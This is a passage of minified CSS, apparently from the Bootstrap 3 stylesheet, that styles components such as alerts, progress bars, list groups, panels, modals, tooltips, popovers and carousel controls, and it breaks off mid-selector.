.jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control 